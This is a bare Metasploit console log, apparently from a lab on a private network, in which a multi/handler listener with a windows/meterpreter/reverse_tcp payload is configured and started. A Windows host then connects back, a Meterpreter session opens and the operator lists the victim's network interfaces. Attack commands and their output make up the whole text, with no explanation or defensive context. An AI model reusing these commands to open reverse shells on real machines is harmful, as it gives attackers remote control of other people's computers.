 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.183.130
LHOST => 192.168.183.130
msf6 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.183.130:8888
[*] Sending stage (175174 bytes) to 192.168.183.128
[*] Meterpreter session 1 opened (192.168.183.130:8888 -> 192.168.183.128:49387) at 2021-03-18 03:43:44 -040
0
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:88:68:a5
MTU          : 1500
IPv4 Address : 192.168.183.128
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::2c:f17e:c890:bd97